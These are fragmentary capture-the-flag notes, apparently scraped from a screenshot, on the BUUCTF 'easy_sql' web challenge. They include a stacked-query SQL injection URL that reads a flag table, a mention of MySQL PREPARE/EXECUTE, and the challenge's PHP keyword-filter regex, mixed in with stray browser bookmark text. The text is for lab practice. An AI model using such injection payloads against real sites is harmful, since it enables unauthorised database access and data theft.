 BUUCTF
easy_sql
mysql中Prepare、execute、
web16.buuoj.cn/?inject=1'%3Bselect+flag+from+`1919810931114514`%3B
1
火狐官方站点 新手上路 常用网址 京东商城 BUUCTF 移动版书签
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';select flag from `191 提交查询
return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);